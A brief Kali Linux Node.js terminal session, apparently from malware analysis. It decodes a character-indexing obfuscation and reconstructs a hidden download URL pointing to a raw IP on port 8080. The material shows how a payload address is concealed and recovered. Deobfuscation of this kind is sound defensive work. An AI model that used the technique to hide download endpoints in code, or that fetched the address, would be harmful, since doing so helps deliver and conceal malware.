 ┌──(kali㉿kali)-[~]
└─$ node
Welcome to Node.js v22.22.2.
Type ".help" for more information.
> var s = 'abcdefg123456789ownl0.:/hpt83';
undefined
> s
'abcdefg123456789ownl0.:/hpt83'
> var url = s[24] + s[26] + s[26] + s[25] + s[22] + s[23] + s[23];
undefined
>         url += s[7] + s[8] + s[20] + s[21] + s[7] + s[21] + s[9] + s[27] + s[21] + s[28] + s[28];
'http://120.1.38.33'
>         url += s[22] + s[27] + s[20] + s[27] + s[20];
'http://120.1.38.33:8080'
>         url += s[23] + s[3] + s[16] + s[17] + s[18] + s[19] + s[16] + s[0] + s[3];
'http://120.1.38.33:8080/download'
>